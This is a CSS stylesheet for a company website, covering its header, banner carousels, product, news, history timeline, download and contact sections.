.header .inner .index-search .content .s-content{background: #fff;text-align: center;padding:6vh 0;position: absolute;top:30%;width: 100%;left: 0;transform: translateY(20px);opacity: 0;transition: 0.5s;}
.header .inner .index-search .content a.close{position: absolute;font-size: 32px;top:10px;right: 20px;}
.header .inner .index-search .content .title{font-size: 24px;color:#242424;margin-bottom: 10px;line-height: 1.5;}
.header .inner .index-search .content .input{font-size: 0;line-height: 1;}
.header .inner .index-search .content input{height: 60px;outline: none;vertical-align: middle}
.header .inner .index-search .content .inpt3{padding-left: 20px;border:1px solid #d2d2d2;font-size: 16px;width: 45%}
.header .inner .index-search .content .inpt3::-webkit-input-placeholder {color: #b6b6b6;}
.header .inner .index-search .content .inpt3:-moz-placeholder {color: #b6b6b6;}
.header .inner .index-search .content .inpt3::-moz-placeholder {color: #b6b6b6;}
.header .inner .index-search .content .inpt3:-ms-input-placeholder {color: #b6b6b6;}
.header .inner .index-search .content .inpt4{width: 60px;background: #313131 ;border:none;font-family: 'iconfont';font-size: 20px;color:#fff;}
.header .inner .index-search .content.active .s-content{transform: none;opacity: 1;transition-delay: 0.36s;}

.header.active .inner{box-shadow: 0 3px 12px rgba(0,0,0,.1);background: #fff;border-bottom: 1px solid #e5e5e5;}
.header.active .inner,.header.active .inner .logo{height: 90px;line-height: 90px;}
.header.active .inner .logo img{display: none;}
.header.active .inner .logo img.none{display: inline;}
.header.active .inner nav ul li a,.header.active .inner .language a.active,.header.active .inner .index-search i.iconfont{color:#000;}
.header.active .inner nav ul li.active a,.header.active .inner nav ul li a:hover{color:#036395}
.header.active .inner nav ul li .child a{color:#000}
.header.active .inner nav ul li .child a:hover{color:#036395}
.header.active .inner .language a{color:rgba(0, 0, 0, 0.3);}

/* banner */

.tem_banner{position:relative;overflow:hidden;text-align:center;font-size:0;}
.tem_banner a{color:#fff;}
.tem_banner .skitter.with-dots{width:100%;max-width: 100%;margin-bottom: 0;}
.tem_banner .skitter .info_slide_dots { bottom: 50px;}
.tem_banner .skitter .info_slide_dots .image_number { margin: 0 10px 0 0;}
.tem_banner ul li{float:left;width:100%;list-style:none;background-position:50% 50%;background-repeat:no-repeat;}
.tem_banner ul li a{display:block;width:100%;height:100%;}
.tem_banner ul li img{ max-width:100%; height:auto;}
/**/
.col-banner {transition: 0.5s all ease;position: relative;}
.col-banner .swiper-slide{background-position: center !important;background-size: cover !important;position: relative;}
.col-banner .swiper-slide .container3{height: 100%;position: relative;}
#col-index-banner .swiper-slide,#col-index-banner {/*height: 100vh !important;*/}
#col-index-banner .ban_img{position: absolute;width: 100%;height: 100%;top: 0;left: 0;}
#col-index-banner #play{width: 48px;height: 48px;background: url(../images/play.png)no-repeat center/cover;display: block;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);z-index: 10;border-radius: 50%;}
#col-index-banner .swiper-slide #VideoBanner{/*position: absolute;z-index: 10;;top:50%;left: 50%;transform: translate(-50%,-50%);min-width: 100%;min-height: 100%;*/position:relative; width:100%; z-index:1}
#col-index-banner .swiper-slide img{width:100%;}
#col-index-banner .swiper-slide .container3{position: absolute;top:0;left: 50%;transform: translateX(-50%);z-index: 11;}
#col-index-banner .swiper-slide .ban_cont{position: absolute;bottom:26vh;left: 0;width: 100%;padding:0 10px;color:#fff;}
#col-index-banner .swiper-slide .ban_cont p:nth-child(1){font-size: 48px;font-weight: bold;transform: translateY(20px);opacity: 0;transition: 0.5s;}
#col-index-banner .swiper-slide .ban_cont p:nth-child(2){font-size: 30px;font-weight: bold;transform: translateY(20px);opacity: 0;transition: 0.5s;}
#col-index-banner .swiper-slide-active .ban_cont p:nth-child(1){transform: none;opacity: 1;transition-delay: 0.5s;}
#col-index-banner .swiper-slide-active .ban_cont p:nth-child(2){transform: none;opacity: 1;transition-delay: 0.6s;}
#col-index-banner .scroll{position: absolute;left: 0;bottom: 40px;z-index: 3;cursor: pointer;text-transform: uppercase;width: 100%;}
#col-index-banner .scroll span{font-size: 18px;font-weight: 900;border-bottom: 1px solid rgba(255,255,255,0.5);color:#fff;}
#col-banner .swiper-slide .ban_cont{position: absolute;left: 10px;bottom: 17vh;color:#fff;}
#col-banner .swiper-slide .ban_cont h1{font-size: 48px;font-weight: bold;transform: translateY(20px);opacity: 0;transition: 0.5s;margin-bottom: 10px;}
#col-banner .swiper-slide .ban_cont h2{font-size: 30px;font-weight: bold;transform: translateY(20px);opacity: 0;transition: 0.5s;}
#col-banner .swiper-slide-active .ban_cont h1{transform: none;opacity: 1;transition-delay: 0.5s;}
#col-banner .swiper-slide-active .ban_cont h2{transform: none;opacity: 1;transition-delay: 0.6s;}




/* 首页about */
.col-index-about{padding:16vh 0 20vh;}
.col-index-about .content{color:#666;font-size: 18px;line-height: 2;padding:0 6.6vw;position: relative;z-index: 1;}
.col-index-about .content p:nth-child(1){font-size: 40px;font-weight: bold;color:#000;line-height: 1.33;}
.col-index-about .content p:nth-child(2){color:#036395;font-size: 24px;font-weight: bold;text-transform: uppercase;line-height: 1.33;}
.col-index-about .content .namemark{font-size: 217px;color:rgba(87,87,87,0.05);line-height: 1;font-family: 'Arial';text-transform: uppercase;white-space: nowrap;position: absolute;left: 0;top: -8vh;font-weight: 900;z-index: -1;width: 100%;text-align: center;}
.col-index-about a.more{display: block;width: 220px;height: 52px;background: #fff;text-align: center;line-height: 52px;margin:7vh auto 0;font-size: 18px;transition: 0.36s;}
.col-index-about a.more:hover{box-shadow: 0px 7px 6px 0px rgba(6, 0, 1, 0.22);transform: translateY(-5px);}

.videoPop{width: 100%;height: 100%;background: rgba(0,0,0,0.6);position: fixed;left: 0;top:0;z-index: 9999;display: none;text-align: center;padding:5vh 1vw;}
.videoPop .col-video2{position: relative;width: 100%;height: 100%;}
#Video{max-width: 100%;max-height: 100%;position: absolute;max-width: 970px;top:50%;left: 50%;transform: translate(-50%,-50%);width: 100%;}
#videoClose{position: absolute;right:10px;top:5px;color: #fff;cursor: pointer;font-size: 36px;transition: 0.5s;z-index: 99;}
#videoClose:hover{color: #eee;}

/* product */
.col-index-product{padding:8.5vh 0 9vh;text-align: center;}
.col-index-product h2{text-align: center;font-size: 36px;font-weight: 900;text-transform: uppercase;margin-bottom: 5px;}
.col-index-product a.more{color:#036395;font-size: 20px;display: inline-block;}
.col-index-product a.more i.fa{transition: 0.36s;}
.col-index-product a.more:hover i.fa{transform: translateX(5px);}
.col-index-product .slide{margin-top: 6vh;padding:0 7.8vw;position: relative;text-align: left;}
.col-index-product .slide .swiper-container{overflow: visible;}
.col-index-product .slide .swiper-button{font-size: 48px;width: auto;height: auto;margin-top: 0;opacity: 1;outline: none;color:#000;transform: translateY(-50%);background: none;transition: 0.36s;}
.col-index-product .slide .swiper-button:hover{color:#036395;}
.col-index-product .slide .swiper-button-prev{left: 3.6vw;}
.col-index-product .slide .swiper-button-next{right: 3.6vw;}
.col-index-product .slide .swiper-slide{position: relative;transition: 0.36s;
  box-shadow: -1px 30px 18px -22px rgba(0,0,0,0.66);
  -webkit-box-shadow: -1px 30px 18px -22px rgba(0,0,0,0.66);
  -moz-box-shadow: -1px 30px 18px -22px rgba(0,0,0,0.66);
}
.col-index-product .slide .swiper-slide{position: relative;}
.col-index-product .slide .swiper-slide .wrap{background:#fff; display:flex;}
.col-index-product .slide .swiper-slide .img{overflow: hidden;}
.col-index-product .slide .swiper-slide .img img{width:100%;}
.col-index-product .slide .swiper-slide .content{width: 50%;padding:7vh 3vw 0;/*position: absolute;top: 0;left: 0;*/height: 100%;}
.col-index-product .slide .swiper-slide .content h3{font-size: 30px;font-weight: bold;margin-bottom: 3.8vh;}
.col-index-product .slide .swiper-slide .content h3 a{color:#036395;}
.col-index-product .slide .swiper-slide .content .s-content{color:#666;font-size: 18px;line-height: 1.666;}
.col-index-product .slide .swiper-slide .content a.more{font-size: 16px;margin-top: 6vh;}
.col-index-product .slide .swiper-slide:hover{transform: translateY(-10px);}

/* news */
.col-index-news{padding:10vh 0;}
.col-index-news h2{text-align: center;font-size: 36px;font-weight: 900;text-transform: uppercase;margin-bottom:30px;}
.col-index-news .news-nav{text-align: center;margin-bottom: 5.5vh;}
.col-index-news .news-nav a{display: inline-block;margin:0 5px;vertical-align: middle;min-width: 180px;height: 47px;border:1px solid #e5e5e5;text-align: center;line-height: 45px;font-size: 16px;transition: 0.36s;margin-bottom: 5px;}
.col-index-news .news-nav a:hover{background: #036395;color:#fff;border-color: #036395;}
.col-index-news ul.list li{float: left;width: 23.5%;margin-right: 2%;margin-bottom: 15px;}
.col-index-news ul.list li:nth-child(4n){margin-right: 0;}
.col-index-news ul.list li .img{overflow: hidden;}
.col-index-news ul.list li .img img{width: 100%;transition: 0.5s;transform: scale(1.01);}
.col-index-news ul.list li h3{font-size: 18px;line-height: 1.6666;margin:20px 0 10px;height: 58px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:2;overflow: hidden;transition: 0.33s;}
.col-index-news ul.list li:hover .img img{transform: scale(1.1);}
.col-index-news ul.list li:hover h3{color:#036395}

/* network */
.col-index-network {text-align: center;padding:9vh 0 10px;background: #036395;}
.col-index-network h2{color:#fff;font-size: 36px;font-weight: 900;text-transform: uppercase;}
.col-index-network .map{display: inline-block;font-size: 0;margin-top:-7vh;position: relative;}
.col-index-network .map .map-dot li{position: absolute;width:10px;height:10px;background: #fff;border-radius: 50%;font-size: 0;z-index: 10;transition: background 0.36s;cursor: pointer;}
.col-index-network .map .map-dot li.active{z-index: 11;background: #f8b551;}
.col-index-network .map .map-dot li.cur{width: 12px;height: 12px;}
.col-index-network .map .map-dot li .dot {animation: sploosh 3s cubic-bezier(0,0,1,1);}
.col-index-network .map .map-dot li .dot2 {animation: sploosh2 3s cubic-bezier(0,0,1,1);}
.col-index-network .map .map-dot li.active .dot ,.col-index-network .map .map-dot li.cur .dot {animation: sploosh3 3s cubic-bezier(0,0,1,1);}
.col-index-network .map .map-dot li.active .dot2,.col-index-network .map .map-dot li.cur .dot2 {animation: sploosh4 3s cubic-bezier(0,0,1,1);}
.col-index-network .map .map-dot .dot,.col-index-network .map .map-dot .dot2{display: inline-block;vertical-align: middle;height: 100%;width: 100%;font-size: 0;color: #fff;text-align: center;border-radius: 50%;z-index: 10;animation-iteration-count:infinite !important;background: transparent;cursor:pointer;line-height: 1;}
@keyframes sploosh {0% {box-shadow: 0 0 0 0px rgba(255,255,255,0.3);}70% {box-shadow: 0 0 0 30px rgba(255,255,255, 0);}100% {box-shadow: 0 0 0 30px rgba(255,255,255, 0);}}
@keyframes sploosh2 {0% {box-shadow: 0 0 0 0px rgba(255,255,255, 0.3);}30% {box-shadow: 0 0 0 0px rgba(255,255,255, 0.3);}100% {box-shadow: 0 0 0 30px rgba(255,255,255, 0);}}
@keyframes sploosh3 {0% {box-shadow: 0 0 0 0px rgba(248,181,81,0.3);}70% {box-shadow: 0 0 0 30px rgba(248,181,81, 0);}100% {box-shadow: 0 0 0 30px rgba(248,181,81, 0);}}
@keyframes sploosh4 {0% {box-shadow: 0 0 0 0px rgba(248,181,81, 0.3);}30% {box-shadow: 0 0 0 0px rgba(248,181,81, 0.3);}100% {box-shadow: 0 0 0 30px rgba(248,181,81, 0);}}
/* partner */
.col-index-partner{position: relative;}
.col-index-partner>.container3{padding:8vh 10px 8vh;border-top: 1px solid rgba(255,255,255,0.1);}
.col-index-partner h2{margin-bottom: 3vh;position: relative; text-align:center; }
.col-index-partner h2 span{color:#fff;font-size: 36px;font-weight: bold; text-transform: uppercase;}
.col-index-partner h2 .swiper-button{width: 45px;height: 45px;border-radius: 3px;border:1px solid rgba(255,255,255,0.2);text-align: center;line-height: 43px;color:#fff;background: none;font-size: 16px;font-weight: 400;outline: none;transition: 0.36s;transform: translateY(-50%);opacity: 1;margin-top: 0;}
.col-index-partner h2 .swiper-button:hover{background: #fff;color:#036395;}
.col-index-partner h2 .swiper-button-prev{left: auto;right: 55px;}
.col-index-partner h2 .swiper-button-next{right: 0;}
.col-index-partner .partner-container{padding:20px 0 40px 0}
.col-index-partner .swiper-container .swiper-wrapper{
    -webkit-transition-timing-function: linear; /*之前是ease-out*/
    -moz-transition-timing-function: linear;
    -ms-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
}
.col-index-partner .swiper-slide img{width:100%;}
.col-index-partner .contact{background: rgba(0, 0, 0, 0.26);color:#fff;height: 60px;line-height: 60px;overflow: hidden;}
.col-index-partner .contact .content{float: left;width: calc(100% - 178px);}
.col-index-partner .contact a{display: block;width: 178px;float: right;text-align: center;color:#fff;background: rgba(0, 0, 0, 0.36);}
.col-index-partner .contact a .iconfont{color:#f8b551;}




/* page */
.page {text-align: center;}
.page ul li a{border:1px solid #e5e5e5 !important;background: #fff;color:#036395;margin:0 3.5px;width: 43px;height:43px;padding: 0;line-height: 41px;font-size: 14px;}
.page ul li.disabled a{border:none;background: #fff;}
.page ul li.active a{border-color:#036395 !important;background: #036395;color:#fff;}
.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {border:none;background: #fff;color:#036395}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {border:none;background: #036395;color:#fff;}
.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {background: #fff;color:#036395;}
.pagination>li:last-child>a, .pagination>li:last-child>span{color: #036395}
/* 内页 */
.col-page-about h2{font-size: 48px;font-weight: bold;color:#036395;}

/* 关于我们 */
.col-profile .container{padding:10vh 10px 46vh;}
.col-profile h2{margin-bottom: 5vh;}
.col-profile .content{font-size: 18px;line-height: 2;}
.col-profile .content table td{padding:0 20px;}
.col-profile .content table td p{margin-bottom:10px;}
.col-history .container {padding:9vh 10px 12vh;}
.col-history h2{margin-bottom: 15px;}
.col-history .slide{margin-left: -31.5px;margin-right: -31.5px;position: relative;}
.col-history .slide::before{content:'';width: 100%;height: 49px;background: url(../images/line.png)repeat-x center;position: absolute;left: 0;top: 50%;margin-top: -24.5px;}
.col-history .slide .swiper-slide{position: relative;padding:300px 0;box-sizing: content-box;}
.col-history .slide .swiper-slide::before{content:'';width: 2px;height: 130px;background: #abb8bd;position: absolute;left: 24px;top: calc(50% + 25px);}
.col-history .slide .swiper-slide:nth-child(2n):before{bottom: calc(50% + 25px);top: auto;}
.col-history .slide .swiper-slide::after{content:'';width: 26px;height: 26px;border-radius: 50%;background: #f54221;position: absolute;left: 12px;top: calc(50% + 155px);}
.col-history .slide .swiper-slide:nth-child(2n):after{bottom: calc(50% + 155px);top: auto;}
.col-history .slide .swiper-slide i{display: block;width: 50px;height: 50px;border-radius: 50%;background: #fff;border:5px solid #f54221;position: absolute;left: 0;top: 50%;margin-top: -25px;}
.col-history .slide .swiper-slide i::before{width: 26px;height: 26px;content:'';border-radius: 50%;background: #f54221;position: absolute;left: 50%;top: 50%;transform: translate(-50%,-50%);}
.col-history .slide .swiper-slide .content{position: absolute;width: 175%;left: 50px;top: calc(50% + 50px);opacity: 0;visibility: hidden;transform: translateY(-20px);transition: 0.5s;}
.col-history .slide .swiper-slide-visible .content{transform: none;opacity: 1;visibility: visible;}
.col-history .slide .swiper-slide:nth-child(2n) .content{top: auto;bottom: calc(50% + 5vh);}
.col-history .slide .swiper-slide .content h3{font-size: 36px;font-weight: bold;color:#036395;font-style: italic;margin-bottom: 12px;}
.col-history .slide .swiper-slide .content .s-content{font-size: 18px;line-height: 1.666;}
.col-history .slide .swiper-slide:nth-child(7n-5)::after{background: #ff8200;} 
.col-history .slide .swiper-slide:nth-child(7n-5) i{border-color: #ff8200;}
.col-history .slide .swiper-slide:nth-child(7n-5) i::before{background: #ff8200;}
.col-history .slide .swiper-slide:nth-child(7n-4)::after{background: #ffbd00;} 
.col-history .slide .swiper-slide:nth-child(7n-4) i{border-color: #ffbd00;}
.col-history .slide .swiper-slide:nth-child(7n-4) i::before{background: #ffbd00;}
.col-history .slide .swiper-slide:nth-child(7n-3)::after{background: #579c00;} 
.col-history .slide .swiper-slide:nth-child(7n-3) i{border-color: #579c00;}
.col-history .slide .swiper-slide:nth-child(7n-3) i::before{background: #579c00;}
.col-history .slide .swiper-slide:nth-child(7n-4)::after{background: #128aa1;} 
.col-history .slide .swiper-slide:nth-child(7n-4) i{border-color: #128aa1;}
.col-history .slide .swiper-slide:nth-child(7n-4) i::before{background: #128aa1;}
.col-history .slide .swiper-slide:nth-child(7n-1)::after{background: #855296;} 
.col-history .slide .swiper-slide:nth-child(7n-1) i{border-color: #855296;}
.col-history .slide .swiper-slide:nth-child(7n-1) i::before{background: #855296;}
.col-history .slide .swiper-slide:nth-child(7n)::after{background: #abb8bd;} 
.col-history .slide .swiper-slide:nth-child(7n) i{border-color: #abb8bd;}
.col-history .slide .swiper-slide:nth-child(7n) i::before{background: #abb8bd;}
.col-culture .container{padding:9vh 10px 10vh;color:#fff;}
.col-culture h2{color:#fff;margin-bottom: 5vh;text-align: center;}
.col-culture ul li{float: left;margin-right: 1%;width: 49.5%;margin-bottom: 20px;}
.col-culture ul li:nth-child(2n){margin-right: 0;}
.col-culture ul li .img{overflow: hidden;}
.col-culture ul li .img img{width: 100%;}
.col-culture ul li .title{font-size: 18px;font-weight: bold;text-align: left;line-height: 1.666;margin-top: 30px;padding:0 2vw;}
.col-honor .container3{padding:12vh 10px 16vh;}
.col-honor h2{margin-bottom: 6vh;text-align: center;}
.col-honor .swiper-slide{width: 300px;}
.col-honor .swiper-slide img{width: 100%;}

/* product */
.col-page-product{padding:9vh 0 0;}
.col-page-product ul.list{display:flex; flex-wrap:wrap;}
.col-page-product ul.list li{width:32%; margin-right:2%; margin-bottom: 5vh;/*display: -webkit-flex;display: -ms-flexbox;*/display: block;align-items: center;}
.col-page-product ul.list li:nth-child(3n){flex-direction: row-reverse; margin-right:0;}
.col-page-product ul.list li:nth-child(2n) .content{padding:20px 0vw 20px 0;}
.col-page-product ul.list li .img{/*width: 50%;*/overflow: hidden;}
.col-page-product ul.list li .img img{width: 100%;transition: 0.5s;}
.col-page-product ul.list li .img:hover img{transform: scale(1.1);}
.col-page-product ul.list li .content{/*width: 50%;*/padding:20px 0 20px 0vw;}
.col-page-product ul.list li .content h2{font-size: 36px;font-weight: bold;color:#036395;margin-bottom: 5vh;}
.col-page-product ul.list li .content .s-content{color:#666;font-size: 18px;line-height: 1.666;}
.col-page-product ul.list li .content a.more{display: block;width: 200px;height: 50px;text-align: center;;line-height: 50px;color:#fff;background: #036395;font-size: 18px;margin-top: 12vh;transition: 0.36s;}
.col-page-product ul.list li .content a.more:hover{box-shadow: 3px 5px 12px 0 rgba(0, 0, 0, 0.12);transform: translateY(-5px);}
.col-page-product .certification{padding:8vh 0;background: #f4f6f7;text-align: center;}
.col-page-product .certification h2{font-size: 36px;font-weight: bold;color:#000;margin-bottom: 5.5vh;}
.col-page-product .certification .swiper-slide img{width: 100%;transition: 0.36s;}
.col-page-product .certification .swiper-slide:hover img{transform: scale(0.95);}
.col-product-list{padding:7.5vh 0 9vh;}
.col-product-list ul.list li{float: left;width: 23%;margin-right: 2%;margin-bottom: 7vh;}
.col-product-list ul.list li:nth-child(4n){margin-right: 0;}
.col-product-list ul.list li .img{overflow: hidden;}
.col-product-list ul.list li .img img{width: 100%;transition: 0.5s;}
.col-product-list ul.list li .title{margin-top: 3.6vh;font-size: 18px;line-height: 1.666;transition: 0.36s;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;height: 58px;}
.col-product-list ul.list li:hover .img img{transform: scale(1.1);}
.col-product-list ul.list li:hover .title{color:#036395;}

/* detail */
.col-product-detail{padding:6vh 0 12vh;background: #f4f7fa;}
.col-product-detail .wrap{margin-bottom: 7vh;}
.col-product-detail .wrap .back{font-size:18px;}
.col-product-detail .wrap .back i.fa{margin-right: 8px;}
.col-product-detail .pro_show{font-size:0;margin-bottom: 6vh;}
.col-product-detail .pro_show .wrap{display: -webkit-flex;display: -ms-flexbox;display: flex;justify-content: space-between;}
.col-product-detail .pro_show .wrap .caseleft{width: 50%;padding-right: 3.6vw;}
.col-product-detail .pro_show .wrap .caseleft .col-thumb{margin-top:25px;position: relative; display:none;}
.col-product-detail .pro_show .wrap .caseleft .col-thumb .swiper-slide{border:1px solid transparent;transition: 0.36s;}
.col-product-detail .pro_show .wrap .caseleft .col-thumb .swiper-slide-thumb-active{border:1px solid #1b1b1b;}
.col-product-detail .pro_show .wrap .caseleft .col-thumb .swiper-button{position: absolute;width: auto;height: 100%;font-size: 28px;color:#313131;background: none;top: 0;margin-top: 0;opacity: 1;outline: none;font-weight: bold;}
.col-product-detail .pro_show .wrap .caseleft .col-thumb .swiper-button i{position: absolute;top:50%;transform: translateY(-50%);}
.col-product-detail .pro_show .wrap .caseright{width: 50%;position: relative;padding-bottom: 35px;padding-top: 18px;}
.col-product-detail .pro_show .wrap .caseright h2{font-size:30px;font-weight: bold;line-height: 1;}
.col-product-detail .pro_show .wrap .caseright .s-content{color:#666;font-size:18px;line-height: 1.666;margin:20px 0 30px;}
.col-product-detail .pro_show .wrap .caseright .link a{display: inline-block;font-size:16px;color:#666;width:200px;height: 50px;border:1px solid #959595;text-align: center;line-height: 48px;transition: 0.36s;margin-right:14px;margin-bottom: 15px;}
.col-product-detail .pro_show .wrap .caseright .link a:hover{background: #036395;border-color:#036395;color:#fff;}
.col-product-detail .pro_show .wrap .caseright .prenext{position: absolute;left: 0;bottom: 0;}
.col-product-detail .pro_show .wrap .caseright .prenext ul li{line-height: 2;font-size: 16px;color:#666;float: left;margin-right: 30px;}
.col-product-detail .pro_show .wrap .caseright .prenext ul li a{color:#036395;}
.col-product-detail .pro_show .wrap .caseright .prenext ul li a:hover{text-decoration: underline;}
.col-product-detail .detail h3{margin-bottom: 30px;padding-bottom: 22px;border-bottom: 1px solid #dcdcdc;font-size:24px;font-weight: 400;}
.col-product-detail .detail .content{font-size:18px;margin-bottom: 9vh;line-height: 2;overflow-x: auto;}
.col-product-detail .detail .content table{width:100%;border-top: 1px solid #c3c6c8;}
.col-product-detail .detail .content table td{text-align: center;vertical-align: middle;border-bottom: 1px solid #c3c6c8;border-right: 1px solid #c3c6c8;font-size: 16px;line-height: 1.125;padding:8px 12px;}
.col-product-detail .detail .content table td:last-child{border-right: none;}
/*产品说明*/
.col-product-detail .detail .content .pro_table{border: none !important;}
.col-product-detail .detail .content .pro_table td{text-align: left !important; border:none !important;}
.col-product-detail .detail .content .pro_table td p{line-height: 30px;}

.col-product-detail .inquiry {background: #fff;box-shadow: 0px 0px 16px 0px rgba(6, 0, 1, 0.1);border-radius: 5px;padding:5vh 5vw 8vh 1.6vw;}
.col-product-detail .inquiry h3{margin-bottom: 10px;font-size:24px;font-weight: bold;color:#036395;}
.col-product-detail .inquiry p.cont{font-size: 14px;margin-bottom: 25px;color:#666;font-weight: 300;}
.col-product-detail .inquiry form ul {float: left;width: 55%}
.col-product-detail .inquiry form ul li{line-height: 30px;margin-bottom: 20px;font-size: 0}
.col-product-detail .inquiry form ul li i{width: 80px;font-size: 14px;color:#000;display: inline-block;vertical-align: middle;}
.col-product-detail .inquiry form ul li span{display: inline-block;font-size: 14px;width: calc(100% - 80px);vertical-align: middle}
.col-product-detail .inquiry form ul li input{width: 100%;border:1px solid #d2d2d2;padding-left: 10px;;outline: none;background: none;}
.col-product-detail .inquiry form ul li textarea{width:100%;border:1px solid #d2d2d2;;outline: none;background: none;}
.col-product-detail .inquiry form ul li .form-check{display: inline-block;font-size: 14px;color:#868686;width: 60px;}
.col-product-detail .inquiry form ul li .form-check input{width:auto;margin-right: 5px;    vertical-align: middle;margin-bottom: 6px;}
.col-product-detail .inquiry form ul li:last-child i{vertical-align: top;}
.col-product-detail .inquiry form ul li:last-child span{vertical-align: top}
.col-product-detail .inquiry form .code{float: right;width: 45%;padding-left: 6%}
.col-product-detail .inquiry form .code .verify{line-height: 30px;border:1px solid #d2d2d2;padding-left: 10px;;background: none;}
.col-product-detail .inquiry form .code .recaptcha{color:#868686;margin:10px 0 15px;display: inline-block;border-bottom: 1px solid #868686;}
.col-product-detail .inquiry form .code .content{color:#868686;font-size: 12px;width: 80%;line-height: 1.8;}
.col-product-detail .inquiry form .code .sub{width: 200px;height: 40px;background: #036395;margin-top: 45px;border:none;outline: none;color:#fff;border-radius: 2px;}


/* news */
.col-page-news {padding: 14vh 0 12vh;}
.col-page-news ul.list li{float: left;width: 23.5%;margin-right: 2%;margin-bottom: 10vh;}
.col-page-news ul.list li:nth-child(4n){margin-right: 0;}
.col-page-news ul.list li .img{overflow: hidden;}
.col-page-news ul.list li .img img{width: 100%;transition: 0.5s;transform: scale(1.01);}
.col-page-news ul.list li h3{font-size: 18px;line-height: 1.6666;margin:20px 0 10px;height: 58px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:2;overflow: hidden;transition: 0.33s;}
.col-page-news ul.list li:hover .img img{transform: scale(1.1);}
.col-page-news ul.list li:hover h3{color:#036395}

/* 新闻详情页 */
.col-news { position: relative; margin: 0 auto;}
.col-news-detail{background: #f2f5f8;}
.col-news article {margin:40px 0;float: left;width: 100%;}
.col-news .met_clear {clear: both;}
.col-news .met_module2 h1.met_title {font-size: 28px;font-weight: normal;padding: 5px 0;color:#000;}
.col-news .met_module2 .met_infos {color: #818181;font-size: 12px;margin-bottom: 30px;padding-bottom: 10px;border-bottom: 1px solid #ddd;}
.col-news .met_module2 .met_time { padding-right: 6px;}
.col-news .met_module2 .met_source {padding-right: 6px;}
.col-news .met_module2 .met_source a {color: #607fa6;}
.col-news .met_module2 .met_editor { padding: 0 10px;color:#000;}
.col-news .met_editor {line-height: 2;}
.col-news .met_tools {border-top: 1px solid #ddd;margin-top: 30px;position: relative;padding: 10px 10px 0;}
.col-news .met_tools .met_page {clear: both;color: #818181;}
.col-news .met_tools .met_page li {display: inline-block;list-style: none;margin-right: 30px;}
.col-news .met_tools .met_page li:last-child{margin-right: 0}
.col-news .met_tools .met_page li span {padding-right: 5px;}
.col-news .met_tools .met_page a {color: #607fa6;}

/* technology */
.col-page-technology h2{font-size: 36px;font-weight: bold;margin-bottom: 5vh;}
.col-standard .container{padding:7vh 10px 8vh;}
.col-query {background: #eeeeee;}
.col-query .container{padding:6.5vh 10px;}
.col-query ul.list li{margin-bottom: 11px;background: #fff;padding:30px 20px 25px;border-radius: 3px;}
.col-query ul.list li h3{font-size: 18px;font-weight: bold;margin-bottom: 3.4vh;}
.col-query ul.list li .content{line-height: 1.666;}
.col-query ul.list li .content a{color:#1e96d5;}
.col-query ul.list li .content a:hover{border-bottom: 1px solid;}
.col-page-technology .paginationjs {text-align: center;}
.col-page-technology .paginationjs .paginationjs-pages{padding: 14px 0 0;font-size: 0;float: none;}
.col-page-technology .paginationjs .paginationjs-pages ul{float: none;white-space: nowrap;}
.col-page-technology .paginationjs .paginationjs-pages li{border-radius: 0 !important;border:none !important;float: none;display: inline-block;vertical-align: middle;margin:0 5px;}
.col-page-technology .paginationjs .paginationjs-pages li a{border-radius: 0 !important;min-width: auto;background: #fff;height: 43px;line-height: 41px;min-width: 43px;text-align: center;display: inline-block;color: #666;border: 1px solid #e5e5e5;vertical-align: top;}
.col-page-technology .paginationjs .paginationjs-pages li>a:hover{background: #fff;color: #666;border: 1px solid #e5e5e5;}
.col-page-technology .paginationjs .paginationjs-pages li.active>a,.content_list .paginationjs .paginationjs-pages li.active>a:hover{font-weight: bold;background: #036395;color: #fff;border-color: #036395;height: 43px;line-height: 41px;min-width: 43px}
.col-page-technology .paginationjs .paginationjs-pages li.disabled>a{opacity: 1;background: #fff;color: #666;}
.col-page-technology .paginationjs .paginationjs-pages li.disabled>a:hover{background: #fff;}
.col-equipment .container{padding:12vh 10px 10vh}
.col-equipment ul.list li{float: left;width: 32%;margin-right: 2%;margin-bottom: 5vh;}
.col-equipment ul.list li:nth-child(3n){margin-right: 0;}
.col-equipment ul.list li .img{overflow: hidden;}
.col-equipment ul.list li .img img{width: 100%;transition: 0.5s;}
.col-equipment ul.list li .title{font-size: 18px;margin-top: 12px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;transition: 0.36s; display: none;}
.col-equipment ul.list li:hover .img img{transform: scale(1.1);}
.col-equipment ul.list li:hover .title{color:#036395;}
.col-download {background: #eeeeee;}
.col-download .container{padding:10vh 10px;}
.col-download h2{margin-bottom: 6vh;}
.col-download .head {font-size: 18px;font-weight: bold;margin-bottom: 15px;}
.col-download .head .name{width: 41%;float: left;}
.col-download .head .size{width: 59%;float: right;}
.col-download ul.list{border-top: 1px solid #959595;border-bottom: 1px solid #959595;}
.col-download ul.list li{padding:16px 0 18px;border-bottom: 1px solid rgba(149,149,149,0.3);font-size: 18px;}
.col-download ul.list li:last-child{border-bottom: none;}
.col-download ul.list li .name{width: 41%;float: left;}
.col-download ul.list li .name a{transition: 0.3s;}
.col-download ul.list li .name a:hover{color:#036395;}
.col-download ul.list li .size{float: left;width: calc(59% - 135px);}
.col-download ul.list li .download{color:#148cca;display: block;float: left;max-width: 135px;transition: 0.3s;}
.col-download ul.list li .download:hover{color:#036395;}

/* contact */
.col-information {background: #f8f8f8;}
.col-information .container{padding:7vh 10px 10vh;}
.col-information .wrap{display: -webkit-flex;display: -ms-flexbox;display: flex;}
.col-information .wrap .content{background: #fff;width: 34%;margin-right: 25px;padding:6vh 2.3vw 17vh;}
.col-information .wrap .content h2{font-size: 18px;margin-bottom: 8vh;}
.col-information .wrap .content .s-content{color:#666;line-height: 1.5;}
.col-information .wrap .content .s-content p:nth-child(1){font-size: 24px;color:#036395;}
.col-information .wrap .content .s-content a{color:#1f9ce4;border-bottom: 1px solid;}
